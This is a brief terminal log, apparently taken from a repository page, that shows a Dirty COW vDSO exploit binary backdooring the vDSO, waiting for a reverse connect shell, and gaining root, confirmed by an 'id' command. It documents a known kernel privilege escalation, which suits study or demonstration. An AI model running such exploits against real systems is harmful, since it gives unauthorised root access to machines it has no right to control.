 root@3cdbefcde87c:/dirtycow-vdso# ./0xdeadbeef
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
id
uid=0(root) gid=0(root) groups=0(root)
hostname